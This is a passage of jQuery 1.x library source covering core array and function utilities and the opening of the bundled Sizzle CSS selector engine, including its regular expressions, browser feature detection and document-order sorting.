			return elem.nodeName && elem.nodeName.toLowerCase() === name.toLowerCase();
		},

		each: function( obj, callback ) {
			var length, i = 0;

			if ( isArrayLike( obj ) ) {
				length = obj.length;
				for ( ; i < length; i++ ) {
					if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {
						break;
					}
				}
			} else {
				for ( i in obj ) {
					if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {
						break;
					}
				}
			}

			return obj;
		},

		// Support: Android<4.1, IE<9
		trim: function( text ) {
			return text == null ?
				"" :
				( text + "" ).replace( rtrim, "" );
		},

		// results is for internal usage only
		makeArray: function( arr, results ) {
			var ret = results || [];

			if ( arr != null ) {
				if ( isArrayLike( Object( arr ) ) ) {
					jQuery.merge( ret,
						typeof arr === "string" ?
							[ arr ] : arr
					);
				} else {
					push.call( ret, arr );
				}
			}

			return ret;
		},

		inArray: function( elem, arr, i ) {
			var len;

			if ( arr ) {
				if ( indexOf ) {
					return indexOf.call( arr, elem, i );
				}

				len = arr.length;
				i = i ? i < 0 ? Math.max( 0, len + i ) : i : 0;

				for ( ; i < len; i++ ) {

					// Skip accessing in sparse arrays
					if ( i in arr && arr[ i ] === elem ) {
						return i;
					}
				}
			}

			return -1;
		},

		merge: function( first, second ) {
			var len = +second.length,
				j = 0,
				i = first.length;

			while ( j < len ) {
				first[ i++ ] = second[ j++ ];
			}

			// Support: IE<9
			// Workaround casting of .length to NaN on otherwise arraylike objects (e.g., NodeLists)
			if ( len !== len ) {
				while ( second[ j ] !== undefined ) {
					first[ i++ ] = second[ j++ ];
				}
			}

			first.length = i;

			return first;
		},

		grep: function( elems, callback, invert ) {
			var callbackInverse,
				matches = [],
				i = 0,
				length = elems.length,
				callbackExpect = !invert;

			// Go through the array, only saving the items
			// that pass the validator function
			for ( ; i < length; i++ ) {
				callbackInverse = !callback( elems[ i ], i );
				if ( callbackInverse !== callbackExpect ) {
					matches.push( elems[ i ] );
				}
			}

			return matches;
		},

		// arg is for internal usage only
		map: function( elems, callback, arg ) {
			var length, value,
				i = 0,
				ret = [];

			// Go through the array, translating each of the items to their new values
			if ( isArrayLike( elems ) ) {
				length = elems.length;
				for ( ; i < length; i++ ) {
					value = callback( elems[ i ], i, arg );

					if ( value != null ) {
						ret.push( value );
					}
				}

				// Go through every key on the object,
			} else {
				for ( i in elems ) {
					value = callback( elems[ i ], i, arg );

					if ( value != null ) {
						ret.push( value );
					}
				}
			}

			// Flatten any nested arrays
			return concat.apply( [], ret );
		},

		// A global GUID counter for objects
		guid: 1,

		// Bind a function to a context, optionally partially applying any
		// arguments.
		proxy: function( fn, context ) {
			var args, proxy, tmp;

			if ( typeof context === "string" ) {
				tmp = fn[ context ];
				context = fn;
				fn = tmp;
			}

			// Quick check to determine if target is callable, in the spec
			// this throws a TypeError, but we will just return undefined.
			if ( !jQuery.isFunction( fn ) ) {
				return undefined;
			}

			// Simulated bind
			args = slice.call( arguments, 2 );
			proxy = function() {
				return fn.apply( context || this, args.concat( slice.call( arguments ) ) );
			};

			// Set the guid of unique handler to the same of original handler, so it can be removed
			proxy.guid = fn.guid = fn.guid || jQuery.guid++;

			return proxy;
		},

		now: function() {
			return +( new Date() );
		},

		// jQuery.support is not used in Core but other projects attach their
		// properties to it so it needs to exist.
		support: support
	} );

// JSHint would error on this code due to the Symbol not being defined in ES5.
// Defining this global in .jshintrc would create a danger of using the global
// unguarded in another place, it seems safer to just disable JSHint for these
// three lines.
	/* jshint ignore: start */
	if ( typeof Symbol === "function" ) {
		jQuery.fn[ Symbol.iterator ] = deletedIds[ Symbol.iterator ];
	}
	/* jshint ignore: end */

// Populate the class2type map
	jQuery.each( "Boolean Number String Function Array Date RegExp Object Error Symbol".split( " " ),
		function( i, name ) {
			class2type[ "[object " + name + "]" ] = name.toLowerCase();
		} );

	function isArrayLike( obj ) {

		// Support: iOS 8.2 (not reproducible in simulator)
		// `in` check used to prevent JIT error (gh-2145)
		// hasOwn isn't used here due to false negatives
		// regarding Nodelist length in IE
		var length = !!obj && "length" in obj && obj.length,
			type = jQuery.type( obj );

		if ( type === "function" || jQuery.isWindow( obj ) ) {
			return false;
		}

		return type === "array" || length === 0 ||
			typeof length === "number" && length > 0 && ( length - 1 ) in obj;
	}
	var Sizzle =
		/*!
		 * Sizzle CSS Selector Engine v2.2.1
		 * http://sizzlejs.com/
		 *
		 * Copyright jQuery Foundation and other contributors
		 * Released under the MIT license
		 * http://jquery.org/license
		 *
		 * Date: 2015-10-17
		 */
		(function( window ) {

			var i,
				support,
				Expr,
				getText,
				isXML,
				tokenize,
				compile,
				select,
				outermostContext,
				sortInput,
				hasDuplicate,

				// Local document vars
				setDocument,
				document,
				docElem,
				documentIsHTML,
				rbuggyQSA,
				rbuggyMatches,
				matches,
				contains,

				// Instance-specific data
				expando = "sizzle" + 1 * new Date(),
				preferredDoc = window.document,
				dirruns = 0,
				done = 0,
				classCache = createCache(),
				tokenCache = createCache(),
				compilerCache = createCache(),
				sortOrder = function( a, b ) {
					if ( a === b ) {
						hasDuplicate = true;
					}
					return 0;
				},

				// General-purpose constants
				MAX_NEGATIVE = 1 << 31,

				// Instance methods
				hasOwn = ({}).hasOwnProperty,
				arr = [],
				pop = arr.pop,
				push_native = arr.push,
				push = arr.push,
				slice = arr.slice,
				// Use a stripped-down indexOf as it's faster than native
				// http://jsperf.com/thor-indexof-vs-for/5
				indexOf = function( list, elem ) {
					var i = 0,
						len = list.length;
					for ( ; i < len; i++ ) {
						if ( list[i] === elem ) {
							return i;
						}
					}
					return -1;
				},

				booleans = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",

				// Regular expressions

				// http://www.w3.org/TR/css3-selectors/#whitespace
				whitespace = "[\\x20\\t\\r\\n\\f]",

				// http://www.w3.org/TR/CSS21/syndata.html#value-def-identifier
				identifier = "(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",

				// Attribute selectors: http://www.w3.org/TR/selectors/#attribute-selectors
				attributes = "\\[" + whitespace + "*(" + identifier + ")(?:" + whitespace +
					// Operator (capture 2)
					"*([*^$|!~]?=)" + whitespace +
					// "Attribute values must be CSS identifiers [capture 5] or strings [capture 3 or capture 4]"
					"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + identifier + "))|)" + whitespace +
					"*\\]",

				pseudos = ":(" + identifier + ")(?:\\((" +
					// To reduce the number of selectors needing tokenize in the preFilter, prefer arguments:
					// 1. quoted (capture 3; capture 4 or capture 5)
					"('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|" +
					// 2. simple (capture 6)
					"((?:\\\\.|[^\\\\()[\\]]|" + attributes + ")*)|" +
					// 3. anything else (capture 2)
					".*" +
					")\\)|)",

				// Leading and non-escaped trailing whitespace, capturing some non-whitespace characters preceding the latter
				rwhitespace = new RegExp( whitespace + "+", "g" ),
				rtrim = new RegExp( "^" + whitespace + "+|((?:^|[^\\\\])(?:\\\\.)*)" + whitespace + "+$", "g" ),

				rcomma = new RegExp( "^" + whitespace + "*," + whitespace + "*" ),
				rcombinators = new RegExp( "^" + whitespace + "*([>+~]|" + whitespace + ")" + whitespace + "*" ),

				rattributeQuotes = new RegExp( "=" + whitespace + "*([^\\]'\"]*?)" + whitespace + "*\\]", "g" ),

				rpseudo = new RegExp( pseudos ),
				ridentifier = new RegExp( "^" + identifier + "$" ),

				matchExpr = {
					"ID": new RegExp( "^#(" + identifier + ")" ),
					"CLASS": new RegExp( "^\\.(" + identifier + ")" ),
					"TAG": new RegExp( "^(" + identifier + "|[*])" ),
					"ATTR": new RegExp( "^" + attributes ),
					"PSEUDO": new RegExp( "^" + pseudos ),
					"CHILD": new RegExp( "^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + whitespace +
						"*(even|odd|(([+-]|)(\\d*)n|)" + whitespace + "*(?:([+-]|)" + whitespace +
						"*(\\d+)|))" + whitespace + "*\\)|)", "i" ),
					"bool": new RegExp( "^(?:" + booleans + ")$", "i" ),
					// For use in libraries implementing .is()
					// We use this for POS matching in `select`
					"needsContext": new RegExp( "^" + whitespace + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" +
						whitespace + "*((?:-\\d)?\\d*)" + whitespace + "*\\)|)(?=[^-]|$)", "i" )
				},

				rinputs = /^(?:input|select|textarea|button)$/i,
				rheader = /^h\d$/i,

				rnative = /^[^{]+\{\s*\[native \w/,

				// Easily-parseable/retrievable ID or TAG or CLASS selectors
				rquickExpr = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,

				rsibling = /[+~]/,
				rescape = /'|\\/g,

				// CSS escapes http://www.w3.org/TR/CSS21/syndata.html#escaped-characters
				runescape = new RegExp( "\\\\([\\da-f]{1,6}" + whitespace + "?|(" + whitespace + ")|.)", "ig" ),
				funescape = function( _, escaped, escapedWhitespace ) {
					var high = "0x" + escaped - 0x10000;
					// NaN means non-codepoint
					// Support: Firefox<24
					// Workaround erroneous numeric interpretation of +"0x"
					return high !== high || escapedWhitespace ?
						escaped :
						high < 0 ?
							// BMP codepoint
							String.fromCharCode( high + 0x10000 ) :
							// Supplemental Plane codepoint (surrogate pair)
							String.fromCharCode( high >> 10 | 0xD800, high & 0x3FF | 0xDC00 );
				},

				// Used for iframes
				// See setDocument()
				// Removing the function wrapper causes a "Permission Denied"
				// error in IE
				unloadHandler = function() {
					setDocument();
				};

// Optimize for push.apply( _, NodeList )
			try {
				push.apply(
					(arr = slice.call( preferredDoc.childNodes )),
					preferredDoc.childNodes
				);
				// Support: Android<4.0
				// Detect silently failing push.apply
				arr[ preferredDoc.childNodes.length ].nodeType;
			} catch ( e ) {
				push = { apply: arr.length ?

					// Leverage slice if possible
					function( target, els ) {
						push_native.apply( target, slice.call(els) );
					} :

					// Support: IE<9
					// Otherwise append directly
					function( target, els ) {
						var j = target.length,
							i = 0;
						// Can't trust NodeList.length
						while ( (target[j++] = els[i++]) ) {}
						target.length = j - 1;
					}
				};
			}

			function Sizzle( selector, context, results, seed ) {
				var m, i, elem, nid, nidselect, match, groups, newSelector,
					newContext = context && context.ownerDocument,

					// nodeType defaults to 9, since context defaults to document
					nodeType = context ? context.nodeType : 9;

				results = results || [];

				// Return early from calls with invalid selector or context
				if ( typeof selector !== "string" || !selector ||
					nodeType !== 1 && nodeType !== 9 && nodeType !== 11 ) {

					return results;
				}

				// Try to shortcut find operations (as opposed to filters) in HTML documents
				if ( !seed ) {

					if ( ( context ? context.ownerDocument || context : preferredDoc ) !== document ) {
						setDocument( context );
					}
					context = context || document;

					if ( documentIsHTML ) {

						// If the selector is sufficiently simple, try using a "get*By*" DOM method
						// (excepting DocumentFragment context, where the methods don't exist)
						if ( nodeType !== 11 && (match = rquickExpr.exec( selector )) ) {

							// ID selector
							if ( (m = match[1]) ) {

								// Document context
								if ( nodeType === 9 ) {
									if ( (elem = context.getElementById( m )) ) {

										// Support: IE, Opera, Webkit
										// TODO: identify versions
										// getElementById can match elements by name instead of ID
										if ( elem.id === m ) {
											results.push( elem );
											return results;
										}
									} else {
										return results;
									}

									// Element context
								} else {

									// Support: IE, Opera, Webkit
									// TODO: identify versions
									// getElementById can match elements by name instead of ID
									if ( newContext && (elem = newContext.getElementById( m )) &&
										contains( context, elem ) &&
										elem.id === m ) {

										results.push( elem );
										return results;
									}
								}

								// Type selector
							} else if ( match[2] ) {
								push.apply( results, context.getElementsByTagName( selector ) );
								return results;

								// Class selector
							} else if ( (m = match[3]) && support.getElementsByClassName &&
								context.getElementsByClassName ) {

								push.apply( results, context.getElementsByClassName( m ) );
								return results;
							}
						}

						// Take advantage of querySelectorAll
						if ( support.qsa &&
							!compilerCache[ selector + " " ] &&
							(!rbuggyQSA || !rbuggyQSA.test( selector )) ) {

							if ( nodeType !== 1 ) {
								newContext = context;
								newSelector = selector;

								// qSA looks outside Element context, which is not what we want
								// Thanks to Andrew Dupont for this workaround technique
								// Support: IE <=8
								// Exclude object elements
							} else if ( context.nodeName.toLowerCase() !== "object" ) {

								// Capture the context ID, setting it first if necessary
								if ( (nid = context.getAttribute( "id" )) ) {
									nid = nid.replace( rescape, "\\$&" );
								} else {
									context.setAttribute( "id", (nid = expando) );
								}

								// Prefix every selector in the list
								groups = tokenize( selector );
								i = groups.length;
								nidselect = ridentifier.test( nid ) ? "#" + nid : "[id='" + nid + "']";
								while ( i-- ) {
									groups[i] = nidselect + " " + toSelector( groups[i] );
								}
								newSelector = groups.join( "," );

								// Expand context for sibling selectors
								newContext = rsibling.test( selector ) && testContext( context.parentNode ) ||
									context;
							}

							if ( newSelector ) {
								try {
									push.apply( results,
										newContext.querySelectorAll( newSelector )
									);
									return results;
								} catch ( qsaError ) {
								} finally {
									if ( nid === expando ) {
										context.removeAttribute( "id" );
									}
								}
							}
						}
					}
				}

				// All others
				return select( selector.replace( rtrim, "$1" ), context, results, seed );
			}

			/**
			 * Create key-value caches of limited size
			 * @returns {function(string, object)} Returns the Object data after storing it on itself with
			 *	property name the (space-suffixed) string and (if the cache is larger than Expr.cacheLength)
			 *	deleting the oldest entry
			 */
			function createCache() {
				var keys = [];

				function cache( key, value ) {
					// Use (key + " ") to avoid collision with native prototype properties (see Issue #157)
					if ( keys.push( key + " " ) > Expr.cacheLength ) {
						// Only keep the most recent entries
						delete cache[ keys.shift() ];
					}
					return (cache[ key + " " ] = value);
				}
				return cache;
			}

			/**
			 * Mark a function for special use by Sizzle
			 * @param {Function} fn The function to mark
			 */
			function markFunction( fn ) {
				fn[ expando ] = true;
				return fn;
			}

			/**
			 * Support testing using an element
			 * @param {Function} fn Passed the created div and expects a boolean result
			 */
			function assert( fn ) {
				var div = document.createElement("div");

				try {
					return !!fn( div );
				} catch (e) {
					return false;
				} finally {
					// Remove from its parent by default
					if ( div.parentNode ) {
						div.parentNode.removeChild( div );
					}
					// release memory in IE
					div = null;
				}
			}

			/**
			 * Adds the same handler for all of the specified attrs
			 * @param {String} attrs Pipe-separated list of attributes
			 * @param {Function} handler The method that will be applied
			 */
			function addHandle( attrs, handler ) {
				var arr = attrs.split("|"),
					i = arr.length;

				while ( i-- ) {
					Expr.attrHandle[ arr[i] ] = handler;
				}
			}

			/**
			 * Checks document order of two siblings
			 * @param {Element} a
			 * @param {Element} b
			 * @returns {Number} Returns less than 0 if a precedes b, greater than 0 if a follows b
			 */
			function siblingCheck( a, b ) {
				var cur = b && a,
					diff = cur && a.nodeType === 1 && b.nodeType === 1 &&
						( ~b.sourceIndex || MAX_NEGATIVE ) -
						( ~a.sourceIndex || MAX_NEGATIVE );

				// Use IE sourceIndex if available on both nodes
				if ( diff ) {
					return diff;
				}

				// Check if b follows a
				if ( cur ) {
					while ( (cur = cur.nextSibling) ) {
						if ( cur === b ) {
							return -1;
						}
					}
				}

				return a ? 1 : -1;
			}

			/**
			 * Returns a function to use in pseudos for input types
			 * @param {String} type
			 */
			function createInputPseudo( type ) {
				return function( elem ) {
					var name = elem.nodeName.toLowerCase();
					return name === "input" && elem.type === type;
				};
			}

			/**
			 * Returns a function to use in pseudos for buttons
			 * @param {String} type
			 */
			function createButtonPseudo( type ) {
				return function( elem ) {
					var name = elem.nodeName.toLowerCase();
					return (name === "input" || name === "button") && elem.type === type;
				};
			}

			/**
			 * Returns a function to use in pseudos for positionals
			 * @param {Function} fn
			 */
			function createPositionalPseudo( fn ) {
				return markFunction(function( argument ) {
					argument = +argument;
					return markFunction(function( seed, matches ) {
						var j,
							matchIndexes = fn( [], seed.length, argument ),
							i = matchIndexes.length;

						// Match elements found at the specified indexes
						while ( i-- ) {
							if ( seed[ (j = matchIndexes[i]) ] ) {
								seed[j] = !(matches[j] = seed[j]);
							}
						}
					});
				});
			}

			/**
			 * Checks a node for validity as a Sizzle context
			 * @param {Element|Object=} context
			 * @returns {Element|Object|Boolean} The input node if acceptable, otherwise a falsy value
			 */
			function testContext( context ) {
				return context && typeof context.getElementsByTagName !== "undefined" && context;
			}

// Expose support vars for convenience
			support = Sizzle.support = {};

			/**
			 * Detects XML nodes
			 * @param {Element|Object} elem An element or a document
			 * @returns {Boolean} True iff elem is a non-HTML XML node
			 */
			isXML = Sizzle.isXML = function( elem ) {
				// documentElement is verified for cases where it doesn't yet exist
				// (such as loading iframes in IE - #4833)
				var documentElement = elem && (elem.ownerDocument || elem).documentElement;
				return documentElement ? documentElement.nodeName !== "HTML" : false;
			};

			/**
			 * Sets document-related variables once based on the current document
			 * @param {Element|Object} [doc] An element or document object to use to set the document
			 * @returns {Object} Returns the current document
			 */
			setDocument = Sizzle.setDocument = function( node ) {
				var hasCompare, parent,
					doc = node ? node.ownerDocument || node : preferredDoc;

				// Return early if doc is invalid or already selected
				if ( doc === document || doc.nodeType !== 9 || !doc.documentElement ) {
					return document;
				}

				// Update global variables
				document = doc;
				docElem = document.documentElement;
				documentIsHTML = !isXML( document );

				// Support: IE 9-11, Edge
				// Accessing iframe documents after unload throws "permission denied" errors (jQuery #13936)
				if ( (parent = document.defaultView) && parent.top !== parent ) {
					// Support: IE 11
					if ( parent.addEventListener ) {
						parent.addEventListener( "unload", unloadHandler, false );

						// Support: IE 9 - 10 only
					} else if ( parent.attachEvent ) {
						parent.attachEvent( "onunload", unloadHandler );
					}
				}

				/* Attributes
				 ---------------------------------------------------------------------- */

				// Support: IE<8
				// Verify that getAttribute really returns attributes and not properties
				// (excepting IE8 booleans)
				support.attributes = assert(function( div ) {
					div.className = "i";
					return !div.getAttribute("className");
				});

				/* getElement(s)By*
				 ---------------------------------------------------------------------- */

				// Check if getElementsByTagName("*") returns only elements
				support.getElementsByTagName = assert(function( div ) {
					div.appendChild( document.createComment("") );
					return !div.getElementsByTagName("*").length;
				});

				// Support: IE<9
				support.getElementsByClassName = rnative.test( document.getElementsByClassName );

				// Support: IE<10
				// Check if getElementById returns elements by name
				// The broken getElementById methods don't pick up programatically-set names,
				// so use a roundabout getElementsByName test
				support.getById = assert(function( div ) {
					docElem.appendChild( div ).id = expando;
					return !document.getElementsByName || !document.getElementsByName( expando ).length;
				});

				// ID find and filter
				if ( support.getById ) {
					Expr.find["ID"] = function( id, context ) {
						if ( typeof context.getElementById !== "undefined" && documentIsHTML ) {
							var m = context.getElementById( id );
							return m ? [ m ] : [];
						}
					};
					Expr.filter["ID"] = function( id ) {
						var attrId = id.replace( runescape, funescape );
						return function( elem ) {
							return elem.getAttribute("id") === attrId;
						};
					};
				} else {
					// Support: IE6/7
					// getElementById is not reliable as a find shortcut
					delete Expr.find["ID"];

					Expr.filter["ID"] =  function( id ) {
						var attrId = id.replace( runescape, funescape );
						return function( elem ) {
							var node = typeof elem.getAttributeNode !== "undefined" &&
								elem.getAttributeNode("id");
							return node && node.value === attrId;
						};
					};
				}

				// Tag
				Expr.find["TAG"] = support.getElementsByTagName ?
					function( tag, context ) {
						if ( typeof context.getElementsByTagName !== "undefined" ) {
							return context.getElementsByTagName( tag );

							// DocumentFragment nodes don't have gEBTN
						} else if ( support.qsa ) {
							return context.querySelectorAll( tag );
						}
					} :

					function( tag, context ) {
						var elem,
							tmp = [],
							i = 0,
							// By happy coincidence, a (broken) gEBTN appears on DocumentFragment nodes too
							results = context.getElementsByTagName( tag );

						// Filter out possible comments
						if ( tag === "*" ) {
							while ( (elem = results[i++]) ) {
								if ( elem.nodeType === 1 ) {
									tmp.push( elem );
								}
							}

							return tmp;
						}
						return results;
					};

				// Class
				Expr.find["CLASS"] = support.getElementsByClassName && function( className, context ) {
						if ( typeof context.getElementsByClassName !== "undefined" && documentIsHTML ) {
							return context.getElementsByClassName( className );
						}
					};

				/* QSA/matchesSelector
				 ---------------------------------------------------------------------- */

				// QSA and matchesSelector support

				// matchesSelector(:active) reports false when true (IE9/Opera 11.5)
				rbuggyMatches = [];

				// qSa(:focus) reports false when true (Chrome 21)
				// We allow this because of a bug in IE8/9 that throws an error
				// whenever `document.activeElement` is accessed on an iframe
				// So, we allow :focus to pass through QSA all the time to avoid the IE error
				// See http://bugs.jquery.com/ticket/13378
				rbuggyQSA = [];

				if ( (support.qsa = rnative.test( document.querySelectorAll )) ) {
					// Build QSA regex
					// Regex strategy adopted from Diego Perini
					assert(function( div ) {
						// Select is set to empty string on purpose
						// This is to test IE's treatment of not explicitly
						// setting a boolean content attribute,
						// since its presence should be enough
						// http://bugs.jquery.com/ticket/12359
						docElem.appendChild( div ).innerHTML = "<a id='" + expando + "'></a>" +
							"<select id='" + expando + "-\r\\' msallowcapture=''>" +
							"<option selected=''></option></select>";

						// Support: IE8, Opera 11-12.16
						// Nothing should be selected when empty strings follow ^= or $= or *=
						// The test attribute must be unknown in Opera but "safe" for WinRT
						// http://msdn.microsoft.com/en-us/library/ie/hh465388.aspx#attribute_section
						if ( div.querySelectorAll("[msallowcapture^='']").length ) {
							rbuggyQSA.push( "[*^$]=" + whitespace + "*(?:''|\"\")" );
						}

						// Support: IE8
						// Boolean attributes and "value" are not treated correctly
						if ( !div.querySelectorAll("[selected]").length ) {
							rbuggyQSA.push( "\\[" + whitespace + "*(?:value|" + booleans + ")" );
						}

						// Support: Chrome<29, Android<4.4, Safari<7.0+, iOS<7.0+, PhantomJS<1.9.8+
						if ( !div.querySelectorAll( "[id~=" + expando + "-]" ).length ) {
							rbuggyQSA.push("~=");
						}

						// Webkit/Opera - :checked should return selected option elements
						// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
						// IE8 throws error here and will not see later tests
						if ( !div.querySelectorAll(":checked").length ) {
							rbuggyQSA.push(":checked");
						}

						// Support: Safari 8+, iOS 8+
						// https://bugs.webkit.org/show_bug.cgi?id=136851
						// In-page `selector#id sibing-combinator selector` fails
						if ( !div.querySelectorAll( "a#" + expando + "+*" ).length ) {
							rbuggyQSA.push(".#.+[+~]");
						}
					});

					assert(function( div ) {
						// Support: Windows 8 Native Apps
						// The type and name attributes are restricted during .innerHTML assignment
						var input = document.createElement("input");
						input.setAttribute( "type", "hidden" );
						div.appendChild( input ).setAttribute( "name", "D" );

						// Support: IE8
						// Enforce case-sensitivity of name attribute
						if ( div.querySelectorAll("[name=d]").length ) {
							rbuggyQSA.push( "name" + whitespace + "*[*^$|!~]?=" );
						}

						// FF 3.5 - :enabled/:disabled and hidden elements (hidden elements are still enabled)
						// IE8 throws error here and will not see later tests
						if ( !div.querySelectorAll(":enabled").length ) {
							rbuggyQSA.push( ":enabled", ":disabled" );
						}

						// Opera 10-11 does not throw on post-comma invalid pseudos
						div.querySelectorAll("*,:x");
						rbuggyQSA.push(",.*:");
					});
				}

				if ( (support.matchesSelector = rnative.test( (matches = docElem.matches ||
						docElem.webkitMatchesSelector ||
						docElem.mozMatchesSelector ||
						docElem.oMatchesSelector ||
						docElem.msMatchesSelector) )) ) {

					assert(function( div ) {
						// Check to see if it's possible to do matchesSelector
						// on a disconnected node (IE 9)
						support.disconnectedMatch = matches.call( div, "div" );

						// This should fail with an exception
						// Gecko does not error, returns false instead
						matches.call( div, "[s!='']:x" );
						rbuggyMatches.push( "!=", pseudos );
					});
				}

				rbuggyQSA = rbuggyQSA.length && new RegExp( rbuggyQSA.join("|") );
				rbuggyMatches = rbuggyMatches.length && new RegExp( rbuggyMatches.join("|") );

				/* Contains
				 ---------------------------------------------------------------------- */
				hasCompare = rnative.test( docElem.compareDocumentPosition );

				// Element contains another
				// Purposefully self-exclusive
				// As in, an element does not contain itself
				contains = hasCompare || rnative.test( docElem.contains ) ?
					function( a, b ) {
						var adown = a.nodeType === 9 ? a.documentElement : a,
							bup = b && b.parentNode;
						return a === bup || !!( bup && bup.nodeType === 1 && (
								adown.contains ?
									adown.contains( bup ) :
								a.compareDocumentPosition && a.compareDocumentPosition( bup ) & 16
							));
					} :
					function( a, b ) {
						if ( b ) {
							while ( (b = b.parentNode) ) {
								if ( b === a ) {
									return true;
								}
							}
						}
						return false;
					};

				/* Sorting
				 ---------------------------------------------------------------------- */

				// Document order sorting
				sortOrder = hasCompare ?
					function( a, b ) {

						// Flag for duplicate removal
						if ( a === b ) {
							hasDuplicate = true;
							return 0;
						}

						// Sort on method existence if only one input has compareDocumentPosition
						var compare = !a.compareDocumentPosition - !b.compareDocumentPosition;
						if ( compare ) {
							return compare;
						}

						// Calculate position if both inputs belong to the same document
						compare = ( a.ownerDocument || a ) === ( b.ownerDocument || b ) ?
							a.compareDocumentPosition( b ) :

							// Otherwise we know they are disconnected
							1;

						// Disconnected nodes
						if ( compare & 1 ||
							(!support.sortDetached && b.compareDocumentPosition( a ) === compare) ) {

							// Choose the first element that is related to our preferred document
							if ( a === document || a.ownerDocument === preferredDoc && contains(preferredDoc, a) ) {
								return -1;
							}
							if ( b === document || b.ownerDocument === preferredDoc && contains(preferredDoc, b) ) {
								return 1;
							}

							// Maintain original order
							return sortInput ?
								( indexOf( sortInput, a ) - indexOf( sortInput, b ) ) :
								0;
						}

						return compare & 4 ? -1 : 1;
					} :
					function( a, b ) {
						// Exit early if the nodes are identical
						if ( a === b ) {
							hasDuplicate = true;
							return 0;
						}

						var cur,
							i = 0,
							aup = a.parentNode,
							bup = b.parentNode,
							ap = [ a ],
							bp = [ b ];

						// Parentless nodes are either documents or disconnected
						if ( !aup || !bup ) {
							return a === document ? -1 :
								b === document ? 1 :
									aup ? -1 :
										bup ? 1 :
											sortInput ?
												( indexOf( sortInput, a ) - indexOf( sortInput, b ) ) :
												0;

							// If the nodes are siblings, we can do a quick check
						} else if ( aup === bup ) {
							return siblingCheck( a, b );
						}

						// Otherwise we need full lists of their ancestors for comparison
						cur = a;
						while ( (cur = cur.parentNode) ) {
							ap.unshift( cur );
						}
						cur = b;
						while ( (cur = cur.parentNode) ) {
							bp.unshift( cur );
						}

						// Walk down the tree looking for a discrepancy
						while ( ap[i] === bp[i] ) {
							i++;
						}

						return i ?
							// Do a sibling check if the nodes have a common ancestor
							siblingCheck( ap[i], bp[i] ) :

							// Otherwise nodes in our document sort first
							ap[i] === preferredDoc ? -1 :
								bp[i] === preferredDoc ? 1 :
									0;
					};

				return document;
			};

			Sizzle.matches = function( expr, elements ) {
				return Sizzle( expr, null, null, elements );
			};

			Sizzle.matchesSelector = function( elem, expr ) {
				// Set document vars if needed
				if ( ( elem.ownerDocument || elem ) !== document ) {
					setDocument( elem );
				}

				// Make sure that attribute selectors are quoted
				expr = expr.replace( rattributeQuotes, "='$1']" );

				if ( support.matchesSelector && documentIsHTML &&
					!compilerCache[ expr + " " ] &&
					( !rbuggyMatches || !rbuggyMatches.test( expr ) ) &&
					( !rbuggyQSA     || !rbuggyQSA.test( expr ) ) ) {

					try {
						var ret = matches.call( elem, expr );

						// IE 9's matchesSelector returns false on disconnected nodes
						if ( ret || support.disconnectedMatch ||
							// As well, disconnected nodes are said to be in a document
							// fragment in IE 9
							elem.document && elem.document.nodeType !== 11 ) {
							return ret;
						}
					} catch (e) {}
				}

				return Sizzle( expr, document, null, [ elem ] ).length > 0;
			};

			Sizzle.contains = function( context, elem ) {
				// Set document vars if needed
				if ( ( context.ownerDocument || context ) !== document ) {
					setDocument( context );
				}
				return contains( context, elem );
			};

			Sizzle.attr = function( elem, name ) {
				// Set document vars if needed
				if ( ( elem.ownerDocument || elem ) !== document ) {
					setDocument( elem );
				}

				var fn = Expr.attrHandle[ name.toLowerCase() ],
					// Don't get fooled by Object.prototype properties (jQuery #13807)
					val = fn && hasOwn.call( Expr.attrHandle, name.toLowerCase() ) ?
						fn( elem, name, !documentIsHTML ) :
						undefined;

				return val !== undefined ?
					val :
					support.attributes || !documentIsHTML ?
						elem.getAttribute( name ) :
						(val = elem.getAttributeNode(name)) && val.specified ?
							val.value :
							null;
			};

			Sizzle.error = function( msg ) {
				throw new Error( "Syntax error, unrecognized expression: " + msg );
			};

			/**
			 * Document sorting and removing duplicates
			 * @param {ArrayLike} results
			 */
			Sizzle.uniqueSort = function( results ) {
				var elem,
					duplicates = [],
					j = 0,
					i = 0;

				// Unless we *know* we can detect duplicates, assume their presence
				hasDuplicate = !support.detectDuplicates;
				sortInput = !support.sortStable && results.slice( 0 );
				results.sort( sortOrder );

				if ( hasDuplicate ) {
					while ( (elem = results[i++]) ) {
						if ( elem === results[ i ] ) {
							j = duplicates.push( i );
						}
					}
					while ( j-- ) {
						results.splice( duplicates[ j ], 1 );
					}
				}

				// Clear input after sorting to release objects
				// See https://github.com/jquery/sizzle/pull/225
				sortInput = null;

				return results;
			};

			/**
			 * Utility function for retrieving the text value of an array of DOM nodes
			 * @param {Array|Element} elem
			 */
			getText = Sizzle.getText = function( elem ) {
				var node,
					ret = "",
					i = 0,
					nodeType = elem.nodeType;

				if ( !nodeType ) {
					// If no nodeType, this is expected to be an array
					while ( (node = elem[i++]) ) {
						// Do not traverse comment nodes
						ret += getText( node );
					}
				} else if ( nodeType === 1 || nodeType === 9 || nodeType === 11 ) {
					// Use textContent for elements
					// innerText usage removed for consistency of new lines (jQuery #11153)
					if ( typeof elem.textContent === "string" ) {
						return elem.textContent;
					} else {
						// Traverse its children
						for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {
							ret += getText( elem );
						}
					}
				} else if ( nodeType === 3 || nodeType === 4 ) {
					return elem.nodeValue;
				}
				// Do not include comment or processing instruction nodes

				return ret;
			};

			Expr = Sizzle.selectors = {

				// Can be adjusted by the user
				cacheLength: 50,

				createPseudo: markFunction,

				match: matchExpr,

				attrHandle: {},

				find: {},

				relative: {
					">": { dir: "parentNode", first: true },
					" ": { dir: "parentNode" },
					"+": { dir: "previousSibling", first: true },
					"~": { dir: "previousSibling" }
				},

				preFilter: {
					"ATTR": function( match ) {
						match[1] = match[1].replace( runescape, funescape );

						// Move the given value to match[3] whether quoted or unquoted
						match[3] = ( match[3] || match[4] || match[5] || "" ).replace( runescape, funescape );

